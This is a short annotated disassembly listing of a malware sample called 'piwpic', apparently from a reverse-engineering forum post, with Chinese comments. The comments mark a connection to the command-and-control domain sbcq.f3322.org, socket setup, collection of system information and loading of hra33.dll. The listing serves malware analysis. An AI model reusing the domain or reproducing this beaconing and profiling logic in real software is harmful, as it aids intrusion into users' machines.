 0040416A E8 D5FEFFFF CALL piwpic.00404044 // 连接域名1 sbcq.f3322.org
0040416F 83F8 FF CMP EAX,-0x1
00404172 A3 38914000 MOV DWORD PTR DS:[0x409138],EAX
00404177 0F84 30050000 JE piwpic.004046AD 判断域名是否连接成功，然后实现以下的功能区
0040417D 6A 4B PUSH 0x4B
0040417F 50 PUSH EAX
00404180 E8 0DF3FFFF CALL piwpic.00403492 setsockopt对套接字进行设置
00404185 BE B0000000 MOV ESI,0xB0
0040418A 8D85 DCFEFFFF LEA EAX,DWORD PTR SS:[EBP-0x124]
00404190 56 PUSH ESI
00404191 53 PUSH EBX
00404192 50 PUSH EAX
00404193 E8 6E280000 CALL <JMP.&msvcrt.memset>
00404198 8D85 DCFEFFFF LEA EAX,DWORD PTR SS:[EBP-0x124]
0040419E 50 PUSH EAX
0040419F E8 4C1F0000 CALL piwpic.004060F0 操作系统信息
004041A4 83C4 18 ADD ESP,0x18
004041A7 E8 39F3FFFF CALL piwpic.004034E5 加载hra33.dll
004041AC 83F8 01 CMP EAX,0x1
吾爱破解论坛
www.52pojie.cn